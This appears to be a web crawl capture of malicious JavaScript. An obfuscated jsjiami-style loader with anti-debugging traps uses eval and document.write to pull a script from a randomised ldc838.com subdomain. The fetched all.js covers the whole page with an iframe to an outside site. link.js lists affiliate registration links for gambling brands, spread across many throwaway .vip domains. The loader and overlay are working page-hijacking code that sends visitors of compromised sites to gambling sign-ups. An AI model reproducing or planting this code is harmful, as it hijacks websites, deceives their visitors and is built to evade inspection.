c\x49\x6f\x6d\x6f\x6c\x57\x51\x62\x39\x72\x4e\x42\x63\x53\x6d\x6f\x68\x46\x6d\x6f\x52\x67\x71\x6c\x64\x52\x53\x6b\x38\x57\x37\x78\x63\x4a\x38\x6b\x6f\x73\x58\x4c\x4a\x57\x52\x75\x58\x57\x37\x5a\x63\x4b\x53\x6f\x45\x57\x52\x4a\x64\x56\x6d\x6f\x4d\x57\x4f\x4e\x63\x4b\x4c\x50\x70\x57\x34\x46\x63\x4b\x53\x6f\x32\x79\x38\x6f\x58\x6d\x43\x6b\x6c\x57\x35\x6d\x68\x57\x35\x6c\x64\x55\x43\x6b\x57\x68\x32\x78\x64\x4e\x57\x35\x49\x75\x53\x6b\x2b\x57\x36\x5a\x64\x48\x4c\x62\x32\x57\x4f\x52\x64\x47\x38\x6f\x4b\x57\x4f\x31\x47\x67\x33\x4b\x73\x57\x4f\x61\x61\x41\x6d\x6b\x52\x6c\x53\x6b\x55\x44\x76\x42\x63\x4e\x43\x6b\x54\x64\x43\x6f\x41\x70\x6d\x6b\x73\x7a\x53\x6b\x2f\x61\x5a\x64\x64\x50\x53\x6f\x55\x78\x38\x6b\x79\x57\x34\x34\x4b\x57\x34\x76\x4e\x57\x4f\x74\x64\x56\x33\x68\x64\x4b\x6d\x6b\x4d\x57\x34\x35\x50\x76\x72\x74\x63\x47\x53\x6f\x4c\x57\x52\x4e\x64\x4e\x4e\x74\x64\x49\x73\x54\x43\x57\x34\x4e\x64\x4d\x53\x6f\x64\x57\x37\x54\x4c\x57\x35\x47\x79\x57\x4f\x66\x68\x57\x50\x6d\x7a\x66\x65\x79\x78\x57\x50\x42\x63\x55\x43\x6b\x71\x57\x34\x50\x34\x71\x53\x6b\x2f\x79\x6d\x6f\x73\x57\x37\x75\x7a\x57\x34\x46\x64\x4e\x62\x33\x63\x52\x6d\x6b\x53\x57\x36\x4e\x64\x4f\x43\x6b\x50\x6d\x43\x6f\x6a\x57\x35\x5a\x63\x51\x43\x6b\x61\x57\x35\x37\x64\x4d\x59\x6c\x63\x55\x53\x6b\x68\x57\x35\x79\x4a\x57\x37\x6d\x2f\x45\x73\x4a\x63\x50\x33\x2f\x64\x51\x43\x6b\x4f\x57\x35\x52\x63\x49\x33\x66\x47\x57\x37\x62\x62\x61\x67\x52\x64\x4c\x53\x6f\x47\x57\x34\x2f\x64\x55\x4a\x4c\x38\x57\x34\x50\x5a\x6d\x43\x6f\x56\x57\x50\x30\x6d\x73\x5a\x6e\x64\x57\x35\x66\x48\x57\x34\x37\x63\x4a\x38\x6f\x66\x65\x38\x6b\x74\x57\x37\x71\x62\x57\x52\x2f\x63\x47\x38\x6b\x38\x71\x53\x6f\x31\x65\x31\x78\x63\x51\x38\x6b\x68\x6a\x38\x6f\x6b\x6c\x38\x6f\x75\x77\x6d\x6b\x68\x57\x34\x33\x64\x4e\x62\x71\x6b\x65\x4c\x64\x63\x49\x53\x6b\x6a\x57\x36\x4e\x63\x4c\x43\x6b\x63\x57\x4f\x69\x49\x6b\x38\x6b\x34\x72\x43\x6f\x38\x79\x59\x35\x7a\x57\x52\x35\x6e\x57\x51\x33\x64\x4a\x53\x6b\x41\x57\x37\x71\x7a\x57\x51\x56\x64\x4a\x58\x34\x65\x57\x37\x56\x63\x54\x6d\x6b\x46\x78\x76\x54\x42\x57\x4f\x70\x63\x4b\x53\x6b\x72\x57\x50\x2f\x63\x4a\x38\x6b\x2b\x66\x38\x6b\x6d\x57\x51\x5a\x63\x53\x6d\x6b\x4f\x57\x34\x64\x64\x4f\x64\x4a\x64\x53\x43\x6f\x39\x57\x37\x75\x65','\x57\x52\x42\x63\x4c\x58\x71\x73\x57\x37\x34','\x76\x5a\x47\x65\x63\x6d\x6b\x66\x57\x37\x78\x64\x48\x53\x6b\x35\x70\x53\x6b\x43\x57\x52\x4a\x63\x51\x6d\x6f\x41','\x64\x6d\x6b\x7a\x73\x43\x6b\x44\x76\x6d\x6b\x61\x64\x4b\x38\x75','\x64\x4d\x52\x63\x49\x73\x71\x4b\x57\x34\x65\x33\x44\x5a\x4e\x64\x4d\x53\x6b\x56\x69\x57','\x57\x36\x75\x6a\x45\x6d\x6f\x69\x57\x52\x66\x73','\x6f\x38\x6f\x50\x57\x36\x64\x63\x56\x77\x38\x32\x57\x51\x33\x64\x54\x53\x6b\x32\x57\x50\x47','\x57\x37\x74\x63\x47\x4b\x65\x4a\x41\x74\x43','\x73\x4b\x74\x63\x56\x67\x42\x64\x52\x43\x6b\x56\x6a\x43\x6f\x58\x76\x48\x52\x63\x4e\x47','\x75\x49\x33\x64\x50\x4e\x50\x57','\x65\x4d\x7a\x4b\x72\x6d\x6f\x64\x57\x51\x74\x63\x4e\x53\x6b\x78','\x57\x35\x47\x42\x6f\x53\x6b\x49\x6e\x57','\x70\x6d\x6f\x4e\x57\x36\x68\x64\x56\x76\x71\x4c\x57\x50\x2f\x64\x53\x53\x6b\x6f','\x57\x51\x6e\x62\x44\x43\x6b\x43\x57\x35\x47','\x57\x4f\x5a\x64\x52\x33\x50\x7a\x57\x35\x75','\x57\x37\x64\x64\x47\x43\x6f\x39\x67\x71\x66\x2f\x64\x63\x50\x42','\x57\x37\x7a\x76\x61\x6d\x6b\x6a\x79\x47','\x64\x43\x6b\x59\x70\x38\x6b\x34\x57\x50\x34','\x6b\x78\x70\x64\x4f\x64\x52\x63\x4e\x47','\x57\x50\x56\x63\x4b\x53\x6b\x61\x63\x64\x6d','\x61\x43\x6b\x64\x57\x4f\x53\x70\x42\x53\x6b\x73\x66\x49\x6a\x4b\x57\x36\x6d','\x6c\x58\x4a\x63\x4a\x38\x6b\x73\x6e\x61','\x79\x53\x6b\x59\x57\x52\x56\x64\x51\x4b\x65\x67','\x61\x71\x4a\x64\x4f\x63\x42\x63\x49\x61','\x77\x4c\x68\x63\x49\x38\x6f\x6a\x57\x4f\x79','\x46\x47\x6c\x64\x51\x75\x48\x49','\x71\x30\x74\x63\x4b\x57\x54\x56\x64\x75\x6d','\x57\x52\x33\x63\x52\x48\x33\x63\x4d\x53\x6b\x54','\x74\x43\x6b\x6c\x65\x38\x6b\x6a\x46\x57','\x57\x52\x70\x64\x56\x77\x6e\x4c\x57\x36\x57','\x78\x53\x6b\x39\x63\x38\x6b\x77\x42\x47','\x57\x4f\x57\x62\x75\x47\x72\x47','\x57\x36\x71\x6e\x44\x38\x6f\x45\x57\x52\x31\x78','\x57\x34\x4e\x63\x54\x32\x64\x64\x50\x43\x6b\x4f\x6d\x38\x6f\x55\x70\x47','\x44\x75\x37\x63\x50\x6d\x6f\x72\x57\x52\x75','\x75\x32\x37\x64\x52\x53\x6b\x62\x57\x34\x53','\x57\x34\x30\x64\x6f\x4d\x56\x63\x49\x71','\x75\x43\x6b\x77\x57\x36\x71\x37\x57\x36\x6c\x64\x53\x38\x6f\x70\x74\x6d\x6b\x48\x6e\x71'];}()));}()));}());g=function(){return ao;};return g();};const T=Math[ai(0x21e,'\x65\x21\x63\x4f')](Math[ai(0x24c,'\x23\x35\x6f\x4c')]()*0x3)+0x5,U=ai(0x21d,'\x33\x4b\x57\x58');let V='';for(let a1=0x0;a1<T;a1++){const a2=Math[ai(0x24a,'\x69\x77\x74\x32')](Math[ai(0x254,'\x36\x47\x46\x4c')]()*U[ai(0x233,'\x24\x4d\x49\x65')]);V+=U[a2];}var W='\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74',X=ai(0x25a,'\x33\x4b\x57\x58');(function(){var aj=ai,j={'\x75\x58\x73\x58\x44':function(l,m){return l!==m;},'\x61\x4d\x58\x59\x73':aj(0x1f1,'\x53\x6e\x25\x4c'),'\x4c\x70\x50\x73\x6c':function(l,m){return l===m;},'\x67\x73\x50\x75\x4e':'\x66\x75\x6e\x63\x74\x69\x6f\x6e'},k=j['\x75\x58\x73\x58\x44'](typeof window,'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64')?window:typeof process===j['\x61\x4d\x58\x59\x73']&&j[aj(0x23a,'\x6a\x37\x4d\x34')](typeof require,j['\x67\x73\x50\x75\x4e'])&&j[aj(0x252,'\x73\x64\x7a\x75')](typeof global,j[aj(0x263,'\x37\x63\x29\x53')])?global:this;k[aj(0x207,'\x61\x35\x39\x6c')](a0,0x7d0);}());var Y=ai(0x24d,'\x33\x4b\x57\x58'),Z='\x77\x72\x69\x74\x65\x6c\x6e\x28\x22\x3c\x73'+X+ai(0x204,'\x39\x38\x76\x6d')+W+ai(0x219,'\x36\x47\x46\x4c')+W+'\x27\x20\x73\x72\x63\x3d\x27\x68\x74\x74\x70\x73\x3a\x2f\x2f'+V+'\x2e\x6c\x64\x63\x38\x33\x38\x2e\x63\x6f\x6d\x2f\x73\x74\x61\x74\x2f\x61\x6c\x6c\x2e\x6a\x73\x27\x3e\x3c\x2f\x73'+X+ai(0x20e,'\x56\x33\x50\x6f');eval(Y+'\x2e'+Z),document['\x77\x72\x69\x74\x65'](ai(0x229,'\x68\x5a\x6a\x39')),document['\x77\x72\x69\x74\x65'](ai(0x22c,'\x23\x56\x55\x42'));function a0(j){var ak=ai,k={'\x79\x4f\x4c\x56\x53':function(m,n){return m!==n;},'\x61\x53\x79\x77\x4e':ak(0x228,'\x32\x52\x5a\x77'),'\x45\x6e\x43\x62\x70':function(m,n){return m===n;},'\x54\x44\x6f\x53\x6d':'\x73\x74\x72\x69\x6e\x67','\x48\x55\x4a\x42\x6e':function(m,n){return m+n;},'\x71\x6d\x66\x59\x72':function(m,n){return m/n;},'\x46\x45\x51\x6e\x51':ak(0x265,'\x58\x35\x64\x79'),'\x57\x4c\x55\x61\x61':function(m,n){return m!==n;},'\x6a\x55\x43\x4e\x70':ak(0x249,'\x6a\x37\x4d\x34'),'\x4e\x41\x49\x66\x41':'\x77\x76\x75\x67\x77','\x63\x78\x63\x4c\x6f':function(m,n){return m(n);},'\x58\x6b\x72\x6c\x42':function(m,n){return m!==n;},'\x6c\x65\x56\x79\x4f':ak(0x271,'\x32\x52\x5a\x77'),'\x53\x48\x42\x73\x48':function(m,n){return m===n;},'\x45\x4b\x75\x46\x43':ak(0x224,'\x32\x6b\x5e\x42'),'\x45\x77\x43\x69\x65':function(m,n){return m===n;},'\x71\x61\x4f\x56\x56':ak(0x27d,'\x69\x77\x74\x32'),'\x4b\x55\x56\x57\x73':ak(0x24f,'\x4d\x64\x35\x40'),'\x73\x57\x58\x4a\x68':function(m,n){return m(n);}};function l(m){var am=ak,n={'\x75\x6b\x5a\x73\x46':function(p,q){var al=h;return k[al(0x201,'\x61\x35\x39\x6c')](p,q);},'\x78\x53\x7a\x79\x52':k['\x61\x53\x79\x77\x4e']};if(k[am(0x25e,'\x63\x62\x71\x4a')](typeof m,k[am(0x257,'\x76\x57\x6f\x24')])){var o=function(){var an=am;if(n[an(0x239,'\x68\x4e\x46\x51')](n[an(0x244,'\x42\x35\x2a\x6a')],n[an(0x241,'\x45\x44\x46\x25')]))k('\x30');else while(!![]){}};return o();}else{if(k[am(0x267,'\x66\x6b\x41\x63')](k['\x48\x55\x4a\x42\x6e']('',k[am(0x1f6,'\x68\x5a\x6a\x39')](m,m))[k[am(0x22b,'\x6f\x67\x34\x5d')]],0x1)||m%0x14===0x0){if(k[am(0x24e,'\x42\x35\x2a\x6a')](k[am(0x25c,'\x42\x35\x2a\x6a')],k[am(0x26b,'\x68\x4e\x46\x51')]))debugger;else{if(n){var q=r['\x61\x70\x70\x6c\x79'](s,arguments);return t=null,q;}}}else debugger;}k[am(0x1ed,'\x61\x68\x5b\x55')](l,++m);}try{if(j){if(k['\x45\x77\x43\x69\x65'](k['\x4b\x55\x56\x57\x73'],k[ak(0x20a,'\x57\x6f\x2a\x24')]))return l;else{var n=k[ak(0x1fb,'\x32\x34\x79\x47')](typeof q,k['\x6c\x65\x56\x79\x4f'])?r:k[ak(0x23c,'\x45\x44\x77\x26')](typeof s,k[ak(0x20c,'\x43\x21\x75\x62')])&&k[ak(0x277,'\x32\x52\x5a\x77')](typeof t,k[ak(0x1f3,'\x23\x56\x55\x42')])&&typeof u===ak(0x216,'\x52\x30\x72\x77')?v:this;n[ak(0x1f0,'\x29\x51\x36\x45')](w,0x7d0);}}else k[ak(0x247,'\x63\x62\x71\x4a')](l,0x0);}catch(n){}}var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://xtsfp0.ldc838.com/stat/all.js
body_size: 1112
content:
function isMobile() {
    if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)))
        return true;
    else
        return false;
}

const generateRandomPrefix = () => {
    const length = Math.floor(Math.random() * 3) + 5; // 5到7位
    const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
    let result = '';
    for (let i = 0; i < length; i++) {
        const randomIndex = Math.floor(Math.random() * chars.length);
        result += chars[randomIndex];
    }
    return result;
};

const randomPrefix = generateRandomPrefix();
var url="\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f" + randomPrefix +  "\u002e\u006c\u0064\u0063\u0038\u0033\u0038\u002e\u0063\u006f\u006d\u002f\u0067\u006f\u002f\u006b\u0061\u0069\u0079\u0075\u006e\u0037\u002f\u006d\u002e\u0068\u0074\u006d\u006c"

function getIosVersion() {
  var str = navigator.userAgent.toLowerCase(); 
  var ver = str.match(/cpu iphone os (.*?) like mac os/);
  return ver ? parseInt(ver[1].slice(0,2)) :false
}
var u = navigator.userAgent;
var isIOS = !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);

function randomNum(minNum,maxNum){ 
    switch(arguments.length){ 
        case 1: 
            return parseInt(Math.random()*minNum+1,10); 
        break; 
        case 2: 
            return parseInt(Math.random()*(maxNum-minNum+1)+minNum,10); 
        break; 
            default: 
                return 0; 
            break; 
    } 
} 

const time = randomNum(500, 1000)
console.log(time)

document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">'); 
document.write('<iframe src=" '+url+'" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
document.write('</div>');

--- FILE ---
content_type: application/javascript
request_url: https://hrpmda.ldc838.com/go/kaiyun7/link.js
body_size: 1263
content:
var randomNumber = Math.floor(Math.random() * 90000) + 10000;

line = {
    ky  : '27443719',   // 开云
    jy  : '78146915',    // 九游
    ky2  : '80159062',   // 开云2
    jy2  : '94088242',    // 九游2
}

//复制开始
let base_url = {
	
	//开云
    kyPc:   'https://www.5rgk8a.vip:9172/register' + randomNumber + '/?i_code='+ line.ky,
    kyH5:   'https://www.yt3xwg.vip:8003/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp:   'https://www.ahum89.vip:8005/' + randomNumber + '?i_code='+  line.ky,
    kyPc1:   'https://www.p8a3jo.vip:6003/register' + randomNumber + '/?i_code='+ line.ky,
    kyH51:   'https://www.psxr0k.vip:9132/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp1:   'https://www.o578n4.vip:9971/' + randomNumber + '?i_code='+  line.ky,   
    kyPc2:   'https://www.p8a3jo.vip:6003/register' + randomNumber + '/?i_code='+ line.ky2,
    kyH52:   'https://www.eg0a67.vip:9010/entry/register' + randomNumber + '/?i_code='+ line.ky2,
    kyApp2:   'https://www.5gperu.vip:9056/' + randomNumber + '?i_code='+  line.ky2,
         
    
    //九游
    jyPc:   'https://www.nf2gjn.vip:9024/register' + randomNumber + '/?i_code=' + line.jy,
    jyH5:   'https://www.z96z69.vip:3962/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp:   'https://www.hux1rz.vip:9070/' + randomNumber + '?i_code='+ line.jy,
    jyPc1:   'https://www.m1osix.vip:6022/register' + randomNumber + '/?i_code=' + line.jy,
    jyH51:   'https://www.lpqswr.vip:2466/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp1:   'https://www.pjo9v3.vip:2701/' + randomNumber + '?i_code='+ line.jy,
    jyPc2:   'https://www.m1osix.vip:6022/register' + randomNumber + '/?i_code=' + line.jy2,
    jyH52:   'https://www.skz0kz.vip:3962/entry/register' + randomNumber + '/?i_code=' + line.jy2,
    jyApp2:   'https://www.wm4b5v.vip:9182/' + randomNumber + '?i_code='+ line.jy2,
    
	 

    


	 
}
//复制结束


let backup_link = {

}
let xmlhttp;
function loadData(url, cfunc) {
  if (window.XMLHttpRequest) {
    xmlhttp = new XMLHttpRequest();
  } else {
    xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
  }
  xmlhttp.onreadystatechange = cfunc;
}
function readFile(url) {
  loadData(url, function () {
    if (xmlhttp.readyState === 4 && xmlhttp.status === 200) {
        let data = JSON.parse(xmlhttp.responseText)
        let arr  = Object.keys(data)
        if (arr.length === 21){
        for (let key in data) {
            base_url[key] = data[key];
            }
        }else{
        for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
        }
    }else{
         for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
    }
  })
}
readFile("alternat_links.json")

let link = {
    contact:"", 
}
for (let key in base_url) {
    link[key] = base_url[key];
}

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}

const device = getDevice();

function register(key) {
    if( key === 'jy') {
        window.open(device == 'pc' ? link.jyPc : link.jyH5);
    } else if( key === 'jy1') {
        window.open(device == 'pc' ? link.jyPc1 : link.jyH51);
    } else if( key === 'jy2') {
        window.open(device == 'pc' ? link.jyPc2 : link.jyH52);
    } else if( key === 'ky') {
        window.open(device == 'pc' ? link.kyPc : link.kyH5);
    } else if( key === 'ky1') {
        window.open(device == 'pc' ? link.kyPc1 : link.kyH51);
    } else if( key === 'ky2') {
        window.open(device == 'pc' ? link.kyPc2 : link.kyH52);
    } else if( key === 'contact') {
        window.open(device == 'pc' ? link.contact : link.contact);
    } else {
        window.open(link[key])
    }
}

function contact () {
    window.open(link.contact);
}